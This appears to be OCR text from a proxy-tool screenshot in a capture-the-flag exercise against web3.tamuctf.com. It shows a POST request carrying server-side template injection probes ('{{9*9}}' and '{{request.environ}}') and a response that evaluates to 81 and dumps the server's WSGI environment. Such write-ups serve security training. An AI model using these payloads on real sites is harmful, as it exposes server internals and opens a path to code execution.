 1 × 2 × ...
Go Cancel < | ▾ > | ▾ Target: http://web3.tamuctf.com ?
Request
Raw Params Headers Hex
POST /science HTTP/1.1
Host: web3.tamuctf.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://web3.tamuctf.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Connection: close
Upgrade-Insecure-Requests: 1
chem1={{9*9}}&chem2={{request.environ}}
Response
Raw Headers Hex HTML Render
The result of combining81 and {'wsgi.multiprocess':False, 'HTTP_REFERER':
'http://web3.tamuctf.com/','SERVER_SOFTWARE':'Werkzeug/0.14.1', 'SCRIPT_NAME':'',
'REQUEST_METHOD':'POST', 'PATH_INFO':'/science', 'SERVER_PROTOCOL':'HTTP/1.0',
'QUERY_STRING': '', 'werkzeug.server.shutdown':<functionshutdown_serverat
0x7f9f85521140>, 'CONTENT_LENGTH':'39', 'HTTP_USER_AGENT':'Mozilla/5.0(X11; Linux
x86_64; rv:60.0) Gecko/20100101 Firefox/60.0', 'HTTP_CONNECTION':'close',
'SERVER_NAME':'0.0.0.0', 'REMOTE_PORT':55034, 'wsgi.url_scheme':'http',
'SERVER_PORT':'80', 'werkzeug.request':<Request'http://try.web3/science'[POST]>,
'wsgi.input':<socket._fileobjectobject at 0x7f9f85523d50>, 'HTTP_HOST': 'try.web3',
'wsgi.multithread':True, 'HTTP_UPGRADE_INSECURE_REQUESTS':'1', 'HTTP_ACCEPT':
'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8','wsgi.version':(1, 0),
'wsgi.run_once':False, 'wsgi.errors': <open file '<stderr>', mode 'w' at
0x7f9f89b671e0>, 'REMOTE_ADDR':'10.126.0.2', 'HTTP_ACCEPT_LANGUAGE':
'en-US,en;q=0.5','CONTENT_TYPE': 'application/x-www-form-urlencoded',
'HTTP_ACCEPT_ENCODING':'gzip, deflate'} is: